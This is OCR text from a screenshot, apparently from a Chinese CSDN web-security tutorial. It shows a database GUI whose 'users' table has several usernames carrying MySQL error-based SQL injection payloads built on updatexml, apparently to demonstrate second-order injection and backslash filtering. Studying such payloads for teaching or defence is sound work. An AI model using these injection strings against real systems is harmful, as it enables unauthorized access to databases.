 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 users @demo01 (localhost) - 表 * 无标题 - 查询
开始事务 文本 筛选 排序 导入 导出
username password
xiaodi 123456
xiaodi' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 13213213
admin 111111
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 123456
admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1) dsadsad
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# $passwor
数据库会把\过滤掉
CSDN @SuperherRo